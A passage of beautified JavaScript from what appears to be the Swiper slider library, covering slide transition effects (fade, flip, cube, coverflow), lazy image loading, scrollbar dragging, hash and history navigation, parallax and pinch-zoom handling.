                            s = -t;
                            x.params.virtualTranslate || (s -= x.translate);
                            var r = 0;
                            x.isHorizontal() || (r = s, s = 0);
                            var i = x.params.fade.crossFade ? Math.max(1 - Math.abs(a[0].progress), 0) : 1 + Math.min(Math.max(a[0].progress, -1), 0);
                            a.css({
                                opacity: i
                            }).transform("translate3d(" + s + "px, " + r + "px, 0px)")
                        }
                    },
                    setTransition: function(e) {
                        if (x.slides.transition(e), x.params.virtualTranslate && 0 !== e) {
                            var a = !1;
                            x.slides.transitionEnd(function() {
                                if (!a && x) {
                                    a = !0,
                                    x.animating = !1;
                                    for (var e = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"], t = 0; t < e.length; t++) x.wrapper.trigger(e[t])
                                }
                            })
                        }
                    }
                },
                flip: {
                    setTranslate: function() {
                        for (var a = 0; a < x.slides.length; a++) {
                            var t = x.slides.eq(a),
                            s = t[0].progress;
                            x.params.flip.limitRotation && (s = Math.max(Math.min(t[0].progress, 1), -1));
                            var r = t[0].swiperSlideOffset,
                            i = -180 * s,
                            n = i,
                            o = 0,
                            l = -r,
                            p = 0;
                            if (x.isHorizontal() ? x.rtl && (n = -n) : (p = l, l = 0, o = -n, n = 0), t[0].style.zIndex = -Math.abs(Math.round(s)) + x.slides.length, x.params.flip.slideShadows) {
                                var d = x.isHorizontal() ? t.find(".swiper-slide-shadow-left") : t.find(".swiper-slide-shadow-top"),
                                m = x.isHorizontal() ? t.find(".swiper-slide-shadow-right") : t.find(".swiper-slide-shadow-bottom");
                                0 === d.length && (d = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "left": "top") + '"></div>'), t.append(d)),
                                0 === m.length && (m = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "right": "bottom") + '"></div>'), t.append(m)),
                                d.length && (d[0].style.opacity = Math.max( - s, 0)),
                                m.length && (m[0].style.opacity = Math.max(s, 0))
                            }
                            t.transform("translate3d(" + l + "px, " + p + "px, 0px) rotateX(" + o + "deg) rotateY(" + n + "deg)")
                        }
                    },
                    setTransition: function(a) {
                        if (x.slides.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a), x.params.virtualTranslate && 0 !== a) {
                            var t = !1;
                            x.slides.eq(x.activeIndex).transitionEnd(function() {
                                if (!t && x && e(this).hasClass(x.params.slideActiveClass)) {
                                    t = !0,
                                    x.animating = !1;
                                    for (var a = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"], s = 0; s < a.length; s++) x.wrapper.trigger(a[s])
                                }
                            })
                        }
                    }
                },
                cube: {
                    setTranslate: function() {
                        var a, t = 0;
                        x.params.cube.shadow && (x.isHorizontal() ? (a = x.wrapper.find(".swiper-cube-shadow"), 0 === a.length && (a = e('<div class="swiper-cube-shadow"></div>'), x.wrapper.append(a)), a.css({
                            height: x.width + "px"
                        })) : (a = x.container.find(".swiper-cube-shadow"), 0 === a.length && (a = e('<div class="swiper-cube-shadow"></div>'), x.container.append(a))));
                        for (var s = 0; s < x.slides.length; s++) {
                            var r = x.slides.eq(s),
                            i = 90 * s,
                            n = Math.floor(i / 360);
                            x.rtl && (i = -i, n = Math.floor( - i / 360));
                            var o = Math.max(Math.min(r[0].progress, 1), -1),
                            l = 0,
                            p = 0,
                            d = 0;
                            s % 4 == 0 ? (l = 4 * -n * x.size, d = 0) : (s - 1) % 4 == 0 ? (l = 0, d = 4 * -n * x.size) : (s - 2) % 4 == 0 ? (l = x.size + 4 * n * x.size, d = x.size) : (s - 3) % 4 == 0 && (l = -x.size, d = 3 * x.size + 4 * x.size * n),
                            x.rtl && (l = -l),
                            x.isHorizontal() || (p = l, l = 0);
                            var m = "rotateX(" + (x.isHorizontal() ? 0 : -i) + "deg) rotateY(" + (x.isHorizontal() ? i: 0) + "deg) translate3d(" + l + "px, " + p + "px, " + d + "px)";
                            if (o <= 1 && o > -1 && (t = 90 * s + 90 * o, x.rtl && (t = 90 * -s - 90 * o)), r.transform(m), x.params.cube.slideShadows) {
                                var u = x.isHorizontal() ? r.find(".swiper-slide-shadow-left") : r.find(".swiper-slide-shadow-top"),
                                c = x.isHorizontal() ? r.find(".swiper-slide-shadow-right") : r.find(".swiper-slide-shadow-bottom");
                                0 === u.length && (u = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "left": "top") + '"></div>'), r.append(u)),
                                0 === c.length && (c = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "right": "bottom") + '"></div>'), r.append(c)),
                                u.length && (u[0].style.opacity = Math.max( - o, 0)),
                                c.length && (c[0].style.opacity = Math.max(o, 0))
                            }
                        }
                        if (x.wrapper.css({
                            "-webkit-transform-origin": "50% 50% -" + x.size / 2 + "px",
                            "-moz-transform-origin": "50% 50% -" + x.size / 2 + "px",
                            "-ms-transform-origin": "50% 50% -" + x.size / 2 + "px",
                            "transform-origin": "50% 50% -" + x.size / 2 + "px"
                        }), x.params.cube.shadow) if (x.isHorizontal()) a.transform("translate3d(0px, " + (x.width / 2 + x.params.cube.shadowOffset) + "px, " + -x.width / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + x.params.cube.shadowScale + ")");
                        else {
                            var g = Math.abs(t) - 90 * Math.floor(Math.abs(t) / 90),
                            h = 1.5 - (Math.sin(2 * g * Math.PI / 360) / 2 + Math.cos(2 * g * Math.PI / 360) / 2),
                            v = x.params.cube.shadowScale,
                            f = x.params.cube.shadowScale / h,
                            w = x.params.cube.shadowOffset;
                            a.transform("scale3d(" + v + ", 1, " + f + ") translate3d(0px, " + (x.height / 2 + w) + "px, " + -x.height / 2 / f + "px) rotateX(-90deg)")
                        }
                        var y = x.isSafari || x.isUiWebView ? -x.size / 2 : 0;
                        x.wrapper.transform("translate3d(0px,0," + y + "px) rotateX(" + (x.isHorizontal() ? 0 : t) + "deg) rotateY(" + (x.isHorizontal() ? -t: 0) + "deg)")
                    },
                    setTransition: function(e) {
                        x.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),
                        x.params.cube.shadow && !x.isHorizontal() && x.container.find(".swiper-cube-shadow").transition(e)
                    }
                },
                coverflow: {
                    setTranslate: function() {
                        for (var a = x.translate,
                        t = x.isHorizontal() ? -a + x.width / 2 : -a + x.height / 2, s = x.isHorizontal() ? x.params.coverflow.rotate: -x.params.coverflow.rotate, r = x.params.coverflow.depth, i = 0, n = x.slides.length; i < n; i++) {
                            var o = x.slides.eq(i),
                            l = x.slidesSizesGrid[i],
                            p = o[0].swiperSlideOffset,
                            d = (t - p - l / 2) / l * x.params.coverflow.modifier,
                            m = x.isHorizontal() ? s * d: 0,
                            u = x.isHorizontal() ? 0 : s * d,
                            c = -r * Math.abs(d),
                            g = x.isHorizontal() ? 0 : x.params.coverflow.stretch * d,
                            h = x.isHorizontal() ? x.params.coverflow.stretch * d: 0;
                            Math.abs(h) < .001 && (h = 0),
                            Math.abs(g) < .001 && (g = 0),
                            Math.abs(c) < .001 && (c = 0),
                            Math.abs(m) < .001 && (m = 0),
                            Math.abs(u) < .001 && (u = 0);
                            var v = "translate3d(" + h + "px," + g + "px," + c + "px)  rotateX(" + u + "deg) rotateY(" + m + "deg)";
                            if (o.transform(v), o[0].style.zIndex = 1 - Math.abs(Math.round(d)), x.params.coverflow.slideShadows) {
                                var f = x.isHorizontal() ? o.find(".swiper-slide-shadow-left") : o.find(".swiper-slide-shadow-top"),
                                w = x.isHorizontal() ? o.find(".swiper-slide-shadow-right") : o.find(".swiper-slide-shadow-bottom");
                                0 === f.length && (f = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "left": "top") + '"></div>'), o.append(f)),
                                0 === w.length && (w = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "right": "bottom") + '"></div>'), o.append(w)),
                                f.length && (f[0].style.opacity = d > 0 ? d: 0),
                                w.length && (w[0].style.opacity = -d > 0 ? -d: 0)
                            }
                        }
                        if (x.browser.ie) {
                            x.wrapper[0].style.perspectiveOrigin = t + "px 50%"
                        }
                    },
                    setTransition: function(e) {
                        x.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)
                    }
                }
            },
            x.lazy = {
                initialImageLoaded: !1,
                loadImageInSlide: function(a, t) {
                    if (void 0 !== a && (void 0 === t && (t = !0), 0 !== x.slides.length)) {
                        var s = x.slides.eq(a),
                        r = s.find("." + x.params.lazyLoadingClass + ":not(." + x.params.lazyStatusLoadedClass + "):not(." + x.params.lazyStatusLoadingClass + ")"); ! s.hasClass(x.params.lazyLoadingClass) || s.hasClass(x.params.lazyStatusLoadedClass) || s.hasClass(x.params.lazyStatusLoadingClass) || (r = r.add(s[0])),
                        0 !== r.length && r.each(function() {
                            var a = e(this);
                            a.addClass(x.params.lazyStatusLoadingClass);
                            var r = a.attr("data-background"),
                            i = a.attr("data-src"),
                            n = a.attr("data-srcset"),
                            o = a.attr("data-sizes");
                            x.loadImage(a[0], i || r, n, o, !1,
                            function() {
                                if (void 0 !== x && null !== x && x) {
                                    if (r ? (a.css("background-image", 'url("' + r + '")'), a.removeAttr("data-background")) : (n && (a.attr("srcset", n), a.removeAttr("data-srcset")), o && (a.attr("sizes", o), a.removeAttr("data-sizes")), i && (a.attr("src", i), a.removeAttr("data-src"))), a.addClass(x.params.lazyStatusLoadedClass).removeClass(x.params.lazyStatusLoadingClass), s.find("." + x.params.lazyPreloaderClass + ", ." + x.params.preloaderClass).remove(), x.params.loop && t) {
                                        var e = s.attr("data-swiper-slide-index");
                                        if (s.hasClass(x.params.slideDuplicateClass)) {
                                            var l = x.wrapper.children('[data-swiper-slide-index="' + e + '"]:not(.' + x.params.slideDuplicateClass + ")");
                                            x.lazy.loadImageInSlide(l.index(), !1)
                                        } else {
                                            var p = x.wrapper.children("." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + e + '"]');
                                            x.lazy.loadImageInSlide(p.index(), !1)
                                        }
                                    }
                                    x.emit("onLazyImageReady", x, s[0], a[0])
                                }
                            }),
                            x.emit("onLazyImageLoad", x, s[0], a[0])
                        })
                    }
                },
                load: function() {
                    var a, t = x.params.slidesPerView;
                    if ("auto" === t && (t = 0), x.lazy.initialImageLoaded || (x.lazy.initialImageLoaded = !0), x.params.watchSlidesVisibility) x.wrapper.children("." + x.params.slideVisibleClass).each(function() {
                        x.lazy.loadImageInSlide(e(this).index())
                    });
                    else if (t > 1) for (a = x.activeIndex; a < x.activeIndex + t; a++) x.slides[a] && x.lazy.loadImageInSlide(a);
                    else x.lazy.loadImageInSlide(x.activeIndex);
                    if (x.params.lazyLoadingInPrevNext) if (t > 1 || x.params.lazyLoadingInPrevNextAmount && x.params.lazyLoadingInPrevNextAmount > 1) {
                        var s = x.params.lazyLoadingInPrevNextAmount,
                        r = t,
                        i = Math.min(x.activeIndex + r + Math.max(s, r), x.slides.length),
                        n = Math.max(x.activeIndex - Math.max(r, s), 0);
                        for (a = x.activeIndex + t; a < i; a++) x.slides[a] && x.lazy.loadImageInSlide(a);
                        for (a = n; a < x.activeIndex; a++) x.slides[a] && x.lazy.loadImageInSlide(a)
                    } else {
                        var o = x.wrapper.children("." + x.params.slideNextClass);
                        o.length > 0 && x.lazy.loadImageInSlide(o.index());
                        var l = x.wrapper.children("." + x.params.slidePrevClass);
                        l.length > 0 && x.lazy.loadImageInSlide(l.index())
                    }
                },
                onTransitionStart: function() {
                    x.params.lazyLoading && (x.params.lazyLoadingOnTransitionStart || !x.params.lazyLoadingOnTransitionStart && !x.lazy.initialImageLoaded) && x.lazy.load()
                },
                onTransitionEnd: function() {
                    x.params.lazyLoading && !x.params.lazyLoadingOnTransitionStart && x.lazy.load()
                }
            },
            x.scrollbar = {
                isTouched: !1,
                setDragPosition: function(e) {
                    var a = x.scrollbar,
                    t = x.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageX: e.pageX || e.clientX: "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageY: e.pageY || e.clientY,
                    s = t - a.track.offset()[x.isHorizontal() ? "left": "top"] - a.dragSize / 2,
                    r = -x.minTranslate() * a.moveDivider,
                    i = -x.maxTranslate() * a.moveDivider;
                    s < r ? s = r: s > i && (s = i),
                    s = -s / a.moveDivider,
                    x.updateProgress(s),
                    x.setWrapperTranslate(s, !0)
                },
                dragStart: function(e) {
                    var a = x.scrollbar;
                    a.isTouched = !0,
                    e.preventDefault(),
                    e.stopPropagation(),
                    a.setDragPosition(e),
                    clearTimeout(a.dragTimeout),
                    a.track.transition(0),
                    x.params.scrollbarHide && a.track.css("opacity", 1),
                    x.wrapper.transition(100),
                    a.drag.transition(100),
                    x.emit("onScrollbarDragStart", x)
                },
                dragMove: function(e) {
                    var a = x.scrollbar;
                    a.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1, a.setDragPosition(e), x.wrapper.transition(0), a.track.transition(0), a.drag.transition(0), x.emit("onScrollbarDragMove", x))
                },
                dragEnd: function(e) {
                    var a = x.scrollbar;
                    a.isTouched && (a.isTouched = !1, x.params.scrollbarHide && (clearTimeout(a.dragTimeout), a.dragTimeout = setTimeout(function() {
                        a.track.css("opacity", 0),
                        a.track.transition(400)
                    },
                    1e3)), x.emit("onScrollbarDragEnd", x), x.params.scrollbarSnapOnRelease && x.slideReset())
                },
                draggableEvents: function() {
                    return x.params.simulateTouch !== !1 || x.support.touch ? x.touchEvents: x.touchEventsDesktop
                } (),
                enableDraggable: function() {
                    var a = x.scrollbar,
                    t = x.support.touch ? a.track: document;
                    e(a.track).on(a.draggableEvents.start, a.dragStart),
                    e(t).on(a.draggableEvents.move, a.dragMove),
                    e(t).on(a.draggableEvents.end, a.dragEnd)
                },
                disableDraggable: function() {
                    var a = x.scrollbar,
                    t = x.support.touch ? a.track: document;
                    e(a.track).off(a.draggableEvents.start, a.dragStart),
                    e(t).off(a.draggableEvents.move, a.dragMove),
                    e(t).off(a.draggableEvents.end, a.dragEnd)
                },
                set: function() {
                    if (x.params.scrollbar) {
                        var a = x.scrollbar;
                        a.track = e(x.params.scrollbar),
                        x.params.uniqueNavElements && "string" == typeof x.params.scrollbar && a.track.length > 1 && 1 === x.container.find(x.params.scrollbar).length && (a.track = x.container.find(x.params.scrollbar)),
                        a.drag = a.track.find(".swiper-scrollbar-drag"),
                        0 === a.drag.length && (a.drag = e('<div class="swiper-scrollbar-drag"></div>'), a.track.append(a.drag)),
                        a.drag[0].style.width = "",
                        a.drag[0].style.height = "",
                        a.trackSize = x.isHorizontal() ? a.track[0].offsetWidth: a.track[0].offsetHeight,
                        a.divider = x.size / x.virtualSize,
                        a.moveDivider = a.divider * (a.trackSize / x.size),
                        a.dragSize = a.trackSize * a.divider,
                        x.isHorizontal() ? a.drag[0].style.width = a.dragSize + "px": a.drag[0].style.height = a.dragSize + "px",
                        a.divider >= 1 ? a.track[0].style.display = "none": a.track[0].style.display = "",
                        x.params.scrollbarHide && (a.track[0].style.opacity = 0)
                    }
                },
                setTranslate: function() {
                    if (x.params.scrollbar) {
                        var e, a = x.scrollbar,
                        t = (x.translate, a.dragSize);
                        e = (a.trackSize - a.dragSize) * x.progress,
                        x.rtl && x.isHorizontal() ? (e = -e, e > 0 ? (t = a.dragSize - e, e = 0) : -e + a.dragSize > a.trackSize && (t = a.trackSize + e)) : e < 0 ? (t = a.dragSize + e, e = 0) : e + a.dragSize > a.trackSize && (t = a.trackSize - e),
                        x.isHorizontal() ? (x.support.transforms3d ? a.drag.transform("translate3d(" + e + "px, 0, 0)") : a.drag.transform("translateX(" + e + "px)"), a.drag[0].style.width = t + "px") : (x.support.transforms3d ? a.drag.transform("translate3d(0px, " + e + "px, 0)") : a.drag.transform("translateY(" + e + "px)"), a.drag[0].style.height = t + "px"),
                        x.params.scrollbarHide && (clearTimeout(a.timeout), a.track[0].style.opacity = 1, a.timeout = setTimeout(function() {
                            a.track[0].style.opacity = 0,
                            a.track.transition(400)
                        },
                        1e3))
                    }
                },
                setTransition: function(e) {
                    x.params.scrollbar && x.scrollbar.drag.transition(e)
                }
            },
            x.controller = {
                LinearSpline: function(e, a) {
                    var t = function() {
                        var e, a, t;
                        return function(s, r) {
                            for (a = -1, e = s.length; e - a > 1;) s[t = e + a >> 1] <= r ? a = t: e = t;
                            return e
                        }
                    } ();
                    this.x = e,
                    this.y = a,
                    this.lastIndex = e.length - 1;
                    var s, r;
                    this.x.length;
                    this.interpolate = function(e) {
                        return e ? (r = t(this.x, e), s = r - 1, (e - this.x[s]) * (this.y[r] - this.y[s]) / (this.x[r] - this.x[s]) + this.y[s]) : 0
                    }
                },
                getInterpolateFunction: function(e) {
                    x.controller.spline || (x.controller.spline = x.params.loop ? new x.controller.LinearSpline(x.slidesGrid, e.slidesGrid) : new x.controller.LinearSpline(x.snapGrid, e.snapGrid))
                },
                setTranslate: function(e, t) {
                    function s(a) {
                        e = a.rtl && "horizontal" === a.params.direction ? -x.translate: x.translate,
                        "slide" === x.params.controlBy && (x.controller.getInterpolateFunction(a), i = -x.controller.spline.interpolate( - e)),
                        i && "container" !== x.params.controlBy || (r = (a.maxTranslate() - a.minTranslate()) / (x.maxTranslate() - x.minTranslate()), i = (e - x.minTranslate()) * r + a.minTranslate()),
                        x.params.controlInverse && (i = a.maxTranslate() - i),
                        a.updateProgress(i),
                        a.setWrapperTranslate(i, !1, x),
                        a.updateActiveIndex()
                    }
                    var r, i, n = x.params.control;
                    if (Array.isArray(n)) for (var o = 0; o < n.length; o++) n[o] !== t && n[o] instanceof a && s(n[o]);
                    else n instanceof a && t !== n && s(n)
                },
                setTransition: function(e, t) {
                    function s(a) {
                        a.setWrapperTransition(e, x),
                        0 !== e && (a.onTransitionStart(), a.wrapper.transitionEnd(function() {
                            i && (a.params.loop && "slide" === x.params.controlBy && a.fixLoop(), a.onTransitionEnd())
                        }))
                    }
                    var r, i = x.params.control;
                    if (Array.isArray(i)) for (r = 0; r < i.length; r++) i[r] !== t && i[r] instanceof a && s(i[r]);
                    else i instanceof a && t !== i && s(i)
                }
            },
            x.hashnav = {
                onHashCange: function(e, a) {
                    var t = document.location.hash.replace("#", "");
                    t !== x.slides.eq(x.activeIndex).attr("data-hash") && x.slideTo(x.wrapper.children("." + x.params.slideClass + '[data-hash="' + t + '"]').index())
                },
                attachEvents: function(a) {
                    var t = a ? "off": "on";
                    e(window)[t]("hashchange", x.hashnav.onHashCange)
                },
                setHash: function() {
                    if (x.hashnav.initialized && x.params.hashnav) if (x.params.replaceState && window.history && window.history.replaceState) window.history.replaceState(null, null, "#" + x.slides.eq(x.activeIndex).attr("data-hash") || "");
                    else {
                        var e = x.slides.eq(x.activeIndex),
                        a = e.attr("data-hash") || e.attr("data-history");
                        document.location.hash = a || ""
                    }
                },
                init: function() {
                    if (x.params.hashnav && !x.params.history) {
                        x.hashnav.initialized = !0;
                        var e = document.location.hash.replace("#", "");
                        if (e) for (var a = 0,
                        t = x.slides.length; a < t; a++) {
                            var s = x.slides.eq(a),
                            r = s.attr("data-hash") || s.attr("data-history");
                            if (r === e && !s.hasClass(x.params.slideDuplicateClass)) {
                                var i = s.index();
                                x.slideTo(i, 0, x.params.runCallbacksOnInit, !0)
                            }
                        }
                        x.params.hashnavWatchState && x.hashnav.attachEvents()
                    }
                },
                destroy: function() {
                    x.params.hashnavWatchState && x.hashnav.attachEvents(!0)
                }
            },
            x.history = {
                init: function() {
                    if (x.params.history) {
                        if (!window.history || !window.history.pushState) return x.params.history = !1,
                        void(x.params.hashnav = !0);
                        x.history.initialized = !0,
                        this.paths = this.getPathValues(),
                        (this.paths.key || this.paths.value) && (this.scrollToSlide(0, this.paths.value, x.params.runCallbacksOnInit), x.params.replaceState || window.addEventListener("popstate", this.setHistoryPopState))
                    }
                },
                setHistoryPopState: function() {
                    x.history.paths = x.history.getPathValues(),
                    x.history.scrollToSlide(x.params.speed, x.history.paths.value, !1)
                },
                getPathValues: function() {
                    var e = window.location.pathname.slice(1).split("/"),
                    a = e.length;
                    return {
                        key: e[a - 2],
                        value: e[a - 1]
                    }
                },
                setHistory: function(e, a) {
                    if (x.history.initialized && x.params.history) {
                        var t = x.slides.eq(a),
                        s = this.slugify(t.attr("data-history"));
                        window.location.pathname.includes(e) || (s = e + "/" + s),
                        x.params.replaceState ? window.history.replaceState(null, null, s) : window.history.pushState(null, null, s)
                    }
                },
                slugify: function(e) {
                    return e.toString().toLowerCase().replace(/\s+/g, "-").replace(/[^\w\-]+/g, "").replace(/\-\-+/g, "-").replace(/^-+/, "").replace(/-+$/, "")
                },
                scrollToSlide: function(e, a, t) {
                    if (a) for (var s = 0,
                    r = x.slides.length; s < r; s++) {
                        var i = x.slides.eq(s),
                        n = this.slugify(i.attr("data-history"));
                        if (n === a && !i.hasClass(x.params.slideDuplicateClass)) {
                            var o = i.index();
                            x.slideTo(o, e, t)
                        }
                    } else x.slideTo(0, e, t)
                }
            },
            x.disableKeyboardControl = function() {
                x.params.keyboardControl = !1,
                e(document).off("keydown", l)
            },
            x.enableKeyboardControl = function() {
                x.params.keyboardControl = !0,
                e(document).on("keydown", l)
            },
            x.mousewheel = {
                event: !1,
                lastScrollTime: (new window.Date).getTime()
            },
            x.params.mousewheelControl && (x.mousewheel.event = navigator.userAgent.indexOf("firefox") > -1 ? "DOMMouseScroll": function() {
                var e = "onwheel" in document;
                if (!e) {
                    var a = document.createElement("div");
                    a.setAttribute("onwheel", "return;"),
                    e = "function" == typeof a.onwheel
                }
                return ! e && document.implementation && document.implementation.hasFeature && document.implementation.hasFeature("", "") !== !0 && (e = document.implementation.hasFeature("Events.wheel", "3.0")),
                e
            } () ? "wheel": "mousewheel"),
            x.disableMousewheelControl = function() {
                if (!x.mousewheel.event) return ! 1;
                var a = x.container;
                return "container" !== x.params.mousewheelEventsTarged && (a = e(x.params.mousewheelEventsTarged)),
                a.off(x.mousewheel.event, d),
                x.params.mousewheelControl = !1,
                !0
            },
            x.enableMousewheelControl = function() {
                if (!x.mousewheel.event) return ! 1;
                var a = x.container;
                return "container" !== x.params.mousewheelEventsTarged && (a = e(x.params.mousewheelEventsTarged)),
                a.on(x.mousewheel.event, d),
                x.params.mousewheelControl = !0,
                !0
            },
            x.parallax = {
                setTranslate: function() {
                    x.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
                        m(this, x.progress)
                    }),
                    x.slides.each(function() {
                        var a = e(this);
                        a.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
                            m(this, Math.min(Math.max(a[0].progress, -1), 1))
                        })
                    })
                },
                setTransition: function(a) {
                    void 0 === a && (a = x.params.speed),
                    x.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
                        var t = e(this),
                        s = parseInt(t.attr("data-swiper-parallax-duration"), 10) || a;
                        0 === a && (s = 0),
                        t.transition(s)
                    })
                }
            },
            x.zoom = {
                scale: 1,
                currentScale: 1,
                isScaling: !1,
                gesture: {
                    slide: void 0,
                    slideWidth: void 0,
                    slideHeight: void 0,
                    image: void 0,
                    imageWrap: void 0,
                    zoomMax: x.params.zoomMax
                },
                image: {
                    isTouched: void 0,
                    isMoved: void 0,
                    currentX: void 0,
                    currentY: void 0,
                    minX: void 0,
                    minY: void 0,
                    maxX: void 0,
                    maxY: void 0,
                    width: void 0,
                    height: void 0,
                    startX: void 0,
                    startY: void 0,
                    touchesStart: {},
                    touchesCurrent: {}
                },
                velocity: {
                    x: void 0,
                    y: void 0,
                    prevPositionX: void 0,
                    prevPositionY: void 0,
                    prevTime: void 0
                },
                getDistanceBetweenTouches: function(e) {
                    if (e.targetTouches.length < 2) return 1;
                    var a = e.targetTouches[0].pageX,
                    t = e.targetTouches[0].pageY,
                    s = e.targetTouches[1].pageX,
                    r = e.targetTouches[1].pageY;
                    return Math.sqrt(Math.pow(s - a, 2) + Math.pow(r - t, 2))
                },
                onGestureStart: function(a) {
                    var t = x.zoom;
                    if (!x.support.gestures) {
                        if ("touchstart" !== a.type || "touchstart" === a.type && a.targetTouches.length < 2) return;
                        t.gesture.scaleStart = t.getDistanceBetweenTouches(a)
                    }
                    if (! (t.gesture.slide && t.gesture.slide.length || (t.gesture.slide = e(this), 0 === t.gesture.slide.length && (t.gesture.slide = x.slides.eq(x.activeIndex)), t.gesture.image = t.gesture.slide.find("img, svg, canvas"), t.gesture.imageWrap = t.gesture.image.parent("." + x.params.zoomContainerClass), t.gesture.zoomMax = t.gesture.imageWrap.attr("data-swiper-zoom") || x.params.zoomMax, 0 !== t.gesture.imageWrap.length))) return void(t.gesture.image = void 0);
                    t.gesture.image.transition(0),
                    t.isScaling = !0
                },
                onGestureChange: function(e) {
                    var a = x.zoom;
                    if (!x.support.gestures) {
                        if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2) return;
                        a.gesture.scaleMove = a.getDistanceBetweenTouches(e)
                    }
                    a.gesture.image && 0 !== a.gesture.image.length && (x.support.gestures ? a.scale = e.scale * a.currentScale: a.scale = a.gesture.scaleMove / a.gesture.scaleStart * a.currentScale, a.scale > a.gesture.zoomMax && (a.scale = a.gesture.zoomMax - 1 + Math.pow(a.scale - a.gesture.zoomMax + 1, .5)), a.scale < x.params.zoomMin && (a.scale = x.params.zoomMin + 1 - Math.pow(x.params.zoomMin - a.scale + 1, .5)), a.gesture.image.transform("translate3d(0,0,0) scale(" + a.scale + ")"))
                },
                onGestureEnd: function(e) {
                    var a = x.zoom; ! x.support.gestures && ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2) || a.gesture.image && 0 !== a.gesture.image.length && (a.scale = Math.max(Math.min(a.scale, a.gesture.zoomMax), x.params.zoomMin), a.gesture.image.transition(x.params.speed).transform("translate3d(0,0,0) scale(" + a.scale + ")"), a.currentScale = a.scale, a.isScaling = !1, 1 === a.scale && (a.gesture.slide = void 0))
                },
                onTouchStart: function(e, a) {
                    var t = e.zoom;
                    t.gesture.image && 0 !== t.gesture.image.length && (t.image.isTouched || ("android" === e.device.os && a.preventDefault(), t.image.isTouched = !0, t.image.touchesStart.x = "touchstart" === a.type ? a.targetTouches[0].pageX: a.pageX, t.image.touchesStart.y = "touchstart" === a.type ? a.targetTouches[0].pageY: a.pageY))
                },
                onTouchMove: function(e) {
                    var a = x.zoom;
                    if (a.gesture.image && 0 !== a.gesture.image.length && (x.allowClick = !1, a.image.isTouched && a.gesture.slide)) {
                        a.image.isMoved || (a.image.width = a.gesture.image[0].offsetWidth, a.image.height = a.gesture.image[0].offsetHeight, a.image.startX = x.getTranslate(a.gesture.imageWrap[0], "x") || 0, a.image.startY = x.getTranslate(a.gesture.imageWrap[0], "y") || 0, a.gesture.slideWidth = a.gesture.slide[0].offsetWidth, a.gesture.slideHeight = a.gesture.slide[0].offsetHeight, a.gesture.imageWrap.transition(0), x.rtl && (a.image.startX = -a.image.startX), x.rtl && (a.image.startY = -a.image.startY));
                        var t = a.image.width * a.scale,
                        s = a.image.height * a.scale;
                        if (! (t < a.gesture.slideWidth && s < a.gesture.slideHeight)) {
                            if (a.image.minX = Math.min(a.gesture.slideWidth / 2 - t / 2, 0), a.image.maxX = -a.image.minX, a.image.minY = Math.min(a.gesture.slideHeight / 2 - s / 2, 0), a.image.maxY = -a.image.minY, a.image.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX: e.pageX, a.image.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY: e.pageY, !a.image.isMoved && !a.isScaling) {
                                if (x.isHorizontal() && Math.floor(a.image.minX) === Math.floor(a.image.startX) && a.image.touchesCurrent.x < a.image.touchesStart.x || Math.floor(a.image.maxX) === Math.floor(a.image.startX) && a.image.touchesCurrent.x > a.image.touchesStart.x) return void(a.image.isTouched = !1);
                                if (!x.isHorizontal() && Math.floor(a.image.minY) === Math.floor(a.image.startY) && a.image.touchesCurrent.y < a.image.touchesStart.y || Math.floor(a.image.maxY) === Math.floor(a.image.startY) && a.image.touchesCurrent.y > a.image.touchesStart.y) return void(a.image.isTouched = !1)
                            }
                            e.preventDefault(),
                            e.stopPropagation(),
                            a.image.isMoved = !0,
                            a.image.currentX = a.image.touchesCurrent.x - a.image.touchesStart.x + a.image.startX,
                            a.image.currentY = a.image.touchesCurrent.y - a.image.touchesStart.y + a.image.startY,
                            a.image.currentX < a.image.minX && (a.image.currentX = a.image.minX + 1 - Math.pow(a.image.minX - a.image.currentX + 1, .8)),
                            a.image.currentX > a.image.maxX && (a.image.currentX = a.image.maxX - 1 + Math.pow(a.image.currentX - a.image.maxX + 1, .8)),
                            a.image.currentY < a.image.minY && (a.image.currentY = a.image.minY + 1 - Math.pow(a.image.minY - a.image.currentY + 1, .8)),
                            a.image.currentY > a.image.maxY && (a.image.currentY = a.image.maxY - 1 + Math.pow(a.image.currentY - a.image.maxY + 1, .8)),
                            a.velocity.prevPositionX || (a.velocity.prevPositionX = a.image.touchesCurrent.x),
                            a.velocity.prevPositionY || (a.velocity.prevPositionY = a.image.touchesCurrent.y),
                            a.velocity.prevTime || (a.velocity.prevTime = Date.now()),
                            a.velocity.x = (a.image.touchesCurrent.x - a.velocity.prevPositionX) / (Date.now() - a.velocity.prevTime) / 2,
                            a.velocity.y = (a.image.touchesCurrent.y - a.velocity.prevPositionY) / (Date.now() - a.velocity.prevTime) / 2,
                            Math.abs(a.image.touchesCurrent.x - a.velocity.prevPositionX) < 2 && (a.velocity.x = 0),
